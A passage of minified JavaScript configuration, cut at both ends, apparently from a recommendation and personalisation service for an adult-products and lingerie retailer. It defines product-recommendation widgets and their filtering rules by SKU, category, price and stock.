",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175703,audDisjCondId:19875477,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[202],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[201],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 